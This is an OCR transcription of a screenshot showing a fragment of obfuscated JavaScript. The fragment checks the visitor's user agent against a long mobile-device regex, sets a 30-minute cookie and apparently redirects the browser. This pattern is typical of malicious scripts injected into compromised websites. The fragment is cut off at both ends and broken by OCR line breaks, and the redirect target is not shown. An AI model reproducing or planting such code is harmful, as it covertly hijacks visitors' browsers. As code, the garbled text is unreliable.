
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
m|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(
40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var
_0x446d=